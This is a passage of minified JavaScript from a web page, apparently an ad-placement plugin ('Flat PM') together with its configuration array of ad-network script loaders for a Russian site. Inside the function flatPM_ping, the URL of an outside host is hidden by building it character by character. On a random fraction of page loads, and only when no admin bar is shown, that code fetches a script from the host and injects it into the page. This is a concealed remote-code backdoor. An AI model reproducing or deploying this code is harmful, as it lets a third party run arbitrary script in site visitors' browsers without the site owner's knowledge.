0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"9742","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"9747","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"9732","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"9729","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"9749","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"9743","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"9730","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"9746","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"9744","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"9733","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"9748","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"9731","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"9735","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"9734","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"9740","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"9752","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9741","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"9750","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"9751","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var 